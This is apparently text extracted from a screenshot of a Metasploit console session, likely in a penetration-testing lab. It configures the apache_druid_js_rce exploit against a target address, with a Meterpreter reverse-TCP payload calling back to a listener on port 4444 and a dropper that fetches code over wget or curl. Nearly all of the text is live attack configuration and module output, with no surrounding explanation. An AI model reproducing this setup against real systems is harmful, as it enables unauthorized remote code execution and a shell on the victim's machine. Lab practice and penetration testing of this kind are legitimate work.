 MINGW64:/c/U
mopsy@APHF
mopsy@APHF
mopsy@APHF
msf6 exploit(linux/http/apache_druid_js_rce) > set RHOSTS 10.129.203.52
RHOSTS => 10.129.203.52
msf6 exploit(linux/http/apache_druid_js_rce) > set LHOST tun0
LHOST => 10.10.17.23
msf6 exploit(linux/http/apache_druid_js_rce) > options
Module options (exploit/linux/http/apache_druid_js_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.129.203.52 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT 8888 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path of Apache Druid
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on t
he local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
References
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.17.23 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux (dropper)
View the full module info with the info, or info -d command.